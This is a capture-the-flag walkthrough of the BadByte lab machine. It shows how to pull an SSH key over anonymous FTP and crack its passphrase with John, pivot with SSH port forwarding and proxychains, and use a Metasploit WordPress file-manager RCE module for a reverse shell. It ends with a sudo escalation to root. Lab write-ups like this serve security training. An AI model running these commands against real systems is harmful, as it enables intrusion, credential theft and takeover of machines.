Description
Infiltrate BadByte and help us to take over root.
| Room | BadByte |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Raccooninja, electronforce |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.40.80 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV 10.10.40.80 -p22,30024 -oN nmap.txt

Result scan shows that port 22 is running ssh service, port 30024 is running ftp service with anonymous login. Let’s enumerate ftp service.
Logging into ftp service,
1
ftp 10.10.40.80 30024

we got in.
Enumerate directory and downloading all present file using mget command,
1
2
ls -la
mget *

Reading what’s inside note.txt file and we got the username of the user who wrote this note!

Now, reading id_rsa key,

After seeing this key, I realized that this is private key and we need to convert this key into crack-able hash.
So we will first find the location of tool called ssh2john and then we will use it to convert this key into crack-able hash so that we can crack this hash using JTR,
1
2
3
locate ssh2john
/usr/share/john/ssh2john.py id_rsa > id_rsa_hash
john id_rsa_hash --wordlist=/usr/share/wordlists/rockyou.txt

Now that we have passphrase of id_rsa key and we know username, we can try to login via ssh,
1
ssh -i id_rsa errorcauser@10.10.40.80

we got in!
Enumerating directory and there is note.txt file which seems interesting,

Reading through note file,

Seems like we need to do port forwarding in order to access internal webserver.
Port Forwarding
- Setup Dynamic Port Forwarding using SSH:
1
ssh -i id_rsa errorcauser@10.10.40.80 -D 1337

- Set up proxychains for the Dynamic Port Forwarding. Ensure you have commented out socks4
127.0.0.1 9050in your proxychains configuration and addsocks5 127.0.0.1 1337to the end of configuration file (/etc/proxychains.conf).

- Run a port scan to enumerate internal ports on the server using proxychains. If you use Nmap your command should look like this
1
proxychains nmap -sT 127.0.0.1

- After finding the port of the webserver, perform Local Port Forwarding to that port using SSH with the -L flag.
1
ssh -i id_rsa errorcauser@10.10.40.80 -L 80:127.0.0.1:80

Now that we are all set, let’s visit our localhost IP to access the webserver,

we are welcomed with Badbyte webpage.
Let’s scan the localhost IP address with nmap,
1
nmap --script=default 127.0.0.1 -p80

Result scan shows that apache webserver is running on port 80.
Let’s scan for any vulnerabilities, if present, on website with script scanning,
1
nmap --script=http-wordpress-enum.nse 127.0.0.1 -p80 search-limit=1500

we got a plugin name, duplicator 1.3.26.
Looking around on the internet for the exploit of this plugin and I found github repo containing exploit for this plugin,

We also have metasploit module for this exploit so we will boot metasploit using msfconsole -q and search for the module,
1
search wp-file
Now, we need to use this module,

1
use exploit/multi/http/wp_file_manager_rce

setting the options:
- set rhosts 127.0.0.1
- set lhost tun0
Running the module and caught the shell,

Now, we currently have under privilege shell with less functionality, so we need to improve the shell,
1
python3 -c 'import pty;pty.spawn("/bin/bash")'

After getting proper shell, we can find any interesting files which can be access by cth user,
1
find / -type f -user cth -exec ls {} + 2>/dev/null

There is /var/log/bash.log file which can be access by cth user.
Let’s take a look at this log file,

and we got a password.
Now, comes the privilege escalation part. We can list all binaries which we can run using sudo,
1
sudo -l

we can run ALL binaries using sudo.
So, with sudo, we can become root user,

and now navigating to /root directory and there we can find root flag.
